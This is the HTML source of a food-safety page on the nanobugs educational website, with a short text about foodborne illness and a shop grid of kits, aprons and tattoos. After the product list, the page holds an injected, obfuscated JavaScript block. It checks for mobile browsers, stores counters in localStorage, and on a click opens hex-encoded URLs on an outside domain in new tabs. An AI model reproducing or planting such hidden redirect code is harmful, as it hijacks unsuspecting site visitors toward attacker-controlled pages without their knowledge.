	<li id="nav-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><i class="menu_icon fa blank"></i><span>Nanobug-ology</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://nanobugs.com/about/" class=""><i class="menu_icon fa blank"></i><span>About</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Homo sapiens</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><i class="menu_icon fa blank"></i><span>Our Team of Microbes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://nanobugs.com/shop/" class=""><i class="menu_icon fa blank"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://nanobugs.com/blog/" class=""><i class="menu_icon fa blank"></i><span>Blog</span><span class="plus"></span></a></li>
</ul>									</nav>
									<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
											
																						<div class="side_menu_button">
												                                                                                                
											</div>
										</div>
									</div>
                                </div>
                        </div>
                    </div>
										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://nanobugs.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><h3><span>Services</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><span>Health Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><span>Cleaning Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1288 current_page_item "><a href="https://nanobugs.com/food-safety/" class=""><span>Food Safety</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><span>Educators</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://nanobugs.com/menagerie/" class=""><span>Menagerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><span>What are nanobugs®</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><span>Nanobug-ology</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://nanobugs.com/about/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/meet-the-team/" class=""><span>Our Team of Homo sapiens</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/our-team-of-microbes/" class=""><span>Our Team of Microbes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/shop/" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
       </div>             
             
     </div> 
</div>     
                    
                    
                                        
                    
</header>

    
    
			<div class="content ">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation" data-height="296">
		<div class="title title_size_medium  position_left" style="height:296px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:196px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<h1><span>Food Safety</span></h1>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
				<div class="container" style='background-color:#ffffff'>
			<div class="container_inner default_template_holder clearfix page_container_inner">
																<div class="wpb-content-wrapper"><div    class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-bottom:60px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div>
		<div class="wpb_wrapper">
			
			
		</div> 
		</div>
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_text_separator wpb_content_element full separator_align_left"><div><span>Food Safety</span></div></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Our food is prepared and served in homes, in delis and diners, fast-food restaurants, in school and workplace cafeterias, from food trucks on the street corner and delivered to our door within 30 minutes of placing an online order. We eat a magnificent variety of foods collected from potluck supper tables, picnic baskets and lunch boxes. With all of these choices and variables, the foodborne <em><strong>nanobugs</strong> </em>have plenty of opportunities to get inside you and cause foodborne infections. Learning more about the foodborne nanobugs and where they might be lurking, can help you avoid foodborne illness and the nasty vomiting, diarrhea and fever that go along with it.</p>
<p>&nbsp;</p>
<p>Whether you are a soccer mom, a “lunch lady” at an elementary school, a food handler at a restaurant or a busy office worker who eats lunch at your desk, we have programs, tutorials, and products that can help you avoid the foodborne <em><strong>nanobugs</strong> </em>and teach others some valuable avoidance techniques.</p>

		</div>
	</div>
</div></div></div></div></div></div><div    class="vc_row wpb_row section vc_row-fluid grid_section" style=' padding-top:60px; padding-bottom:60px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><ul class="products clearfix"><li class="first post-918 product type-product status-publish has-post-thumbnail product_cat-prevention-kits product_shipping_class-188  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://nanobugs.com/product/food-safety-resource-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="top-product-section">

            <a href="https://nanobugs.com/product/food-safety-resource-kit/" class="product-category">
                <span class="image-wrapper">
                <img fetchpriority="high" decoding="async" width="300" height="225" src="https://nanobugs.com/wp-content/uploads/2015/03/FSPP_2-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://nanobugs.com/wp-content/uploads/2015/03/FSPP_2-300x225.png 300w, https://nanobugs.com/wp-content/uploads/2015/03/FSPP_2.png 600w" sizes="(max-width: 300px) 100vw, 300px" />                </span>
            </a>

			<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=918" rel="nofollow" data-product_id="918" data-product_sku="" class="qbutton add-to-cart-button button add_to_cart_button product_type_simple">Add to cart</a></span></span>
        </div>

        <a href="https://nanobugs.com/product/food-safety-resource-kit/" class="product-category">
            <h6>Food Safety Resource Kit</h6>

            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>

        <div class="star-rating">
            <span style="width: 0%">
        </div>
        </a>

        </a>
</li><li class="post-871 product type-product status-publish has-post-thumbnail product_cat-aprons product_cat-t-shirts-aprons product_shipping_class-23-59-99 last instock taxable shipping-taxable purchasable product-type-variable">

	<a href="https://nanobugs.com/product/nanobugs-apron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="top-product-section">

            <a href="https://nanobugs.com/product/nanobugs-apron/" class="product-category">
                <span class="image-wrapper">
                <img decoding="async" width="300" height="388" src="https://nanobugs.com/wp-content/uploads/2015/03/Food_borne_Apron_grande-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://nanobugs.com/wp-content/uploads/2015/03/Food_borne_Apron_grande-300x388.jpg 300w, https://nanobugs.com/wp-content/uploads/2015/03/Food_borne_Apron_grande-232x300.jpg 232w, https://nanobugs.com/wp-content/uploads/2015/03/Food_borne_Apron_grande.jpg 464w" sizes="(max-width: 300px) 100vw, 300px" />                </span>
            </a>

			<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://nanobugs.com/product/nanobugs-apron/" rel="nofollow" data-product_id="871" data-product_sku="" class="qbutton add-to-cart-button button add_to_cart_button product_type_variable">Select options</a></span></span>
        </div>

        <a href="https://nanobugs.com/product/nanobugs-apron/" class="product-category">
            <h6>nanobugs® Apron</h6>

            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

        <div class="star-rating">
            <span style="width: 0%">
        </div>
        </a>

        </a>
</li><li class="first post-862 product type-product status-publish product_cat-temporary-tattoos product_shipping_class-60-84-99  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<a href="https://nanobugs.com/product/temporary-tattoos-in-bulk-quantities/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="top-product-section">

            <a href="https://nanobugs.com/product/temporary-tattoos-in-bulk-quantities/" class="product-category">
                <span class="image-wrapper">
                <img decoding="async" width="300" height="300" src="https://nanobugs.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nanobugs.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-570x570.png 570w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w" sizes="(max-width: 300px) 100vw, 300px" />                </span>
            </a>

			<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://nanobugs.com/product/temporary-tattoos-in-bulk-quantities/" rel="nofollow" data-product_id="862" data-product_sku="" class="qbutton add-to-cart-button button add_to_cart_button product_type_variable">Select options</a></span></span>
        </div>

        <a href="https://nanobugs.com/product/temporary-tattoos-in-bulk-quantities/" class="product-category">
            <h6>Temporary Tattoos in Bulk Quantities</h6>

            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>

        <div class="star-rating">
            <span style="width: 0%">
        </div>
        </a>

        </a>
</li><li class="post-857 product type-product status-publish product_cat-temporary-tattoos product_shipping_class-0-10-99 last instock taxable shipping-taxable purchasable product-type-variable">

	<a href="https://nanobugs.com/product/temporary-tattoos-sampler-packs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="top-product-section">

            <a href="https://nanobugs.com/product/temporary-tattoos-sampler-packs/" class="product-category">
                <span class="image-wrapper">
                <img decoding="async" width="300" height="300" src="https://nanobugs.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nanobugs.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-570x570.png 570w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-1000x1000.png 1000w, https://nanobugs.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w" sizes="(max-width: 300px) 100vw, 300px" />                </span>
            </a>

			<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://nanobugs.com/product/temporary-tattoos-sampler-packs/" rel="nofollow" data-product_id="857" data-product_sku="" class="qbutton add-to-cart-button button add_to_cart_button product_type_variable">Select options</a></span></span>
        </div>

        <a href="https://nanobugs.com/product/temporary-tattoos-sampler-packs/" class="product-category">
            <h6>Temporary Tattoos Sampler Packs</h6>

            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>

        <div class="star-rating">
            <span style="width: 0%">
        </div>
        </a>

        </a>
</li></ul>
</div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x70\x43\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6c\x41\x77\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x77\x58\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x46\x67\x70\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6d\x62\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x5a\x5a\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6a\x57\x72\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x77\x52\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x54\x6e\x6b\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x44\x45\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>														 
																				
		</div>
	</div>
			
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Quick Menu</h5><div class="menu-accordion-menu-container"><ul id="menu-accordion-menu" class="menu"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-607"><a href="https://nanobugs.com/">Home</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nanobugs.com/meet-the-team/">Our Team of Homo sapiens</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://nanobugs.com/testimonials-2/">Testimonials</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://nanobugs.com/cleaning-professionals/">Cleaning Professionals</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://nanobugs.com/menagerie/">Menagerie</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://nanobugs.com/ever-wondered-why-we-need-two-separate-vaccines-for-the-varicella-zoster-virus/">Ever wondered why we need two separate vaccines for the Varicella-Zoster Virus?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-think-about-it/">Food Safety &#8211; Think About It&#8230;</a>
									</li>
											<li>
					<a href="https://nanobugs.com/did-you-know-it-is-influenza-season-in-the-southern-hemisphere/">Did you know?  It is Influenza Season in the Southern Hemisphere?</a>
									</li>
											<li>
					<a href="https://nanobugs.com/food-safety-with-holiday-buffets-dont-entertain-the-nanobugs/">Food Safety with Holiday Buffets &#8211; Don&#8217;t entertain the Nanobugs®!</a>
									</li>
											<li>
					<a href="https://nanobugs.com/eating-raw-cookie-dough-is-a-no-no/">Eating raw cookie dough is a No-No!</a>
									</li>
					</ul>

		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-8" class="widget widget_text">			<div class="textwidget">* it really works! Real Updates
We are never spam...!</div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-23" class="widget widget_text"><h5>Get in Touch</h5>			<div class="textwidget"><a href="mailto:info@nanobugs.com">info@nanobugs.com</a>
<br><br></div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-facebook' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-youtube' style='color: #4ab1e3;'></i></span></a></span><span class='q_social_icon_holder circle_social' data-hover-background-color=#219dd9 data-hover-border-color=#219dd9 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-pinterest' style='color: #4ab1e3;'></i></span></a></span></div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><br><br>© 2015 nanobugs® is a registered trademark of Nanobugs, Inc. All Rights Reserved. 
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
            
		</div>
						</div>
	</footer>
</div>
</div>
<script type="speculationrules">
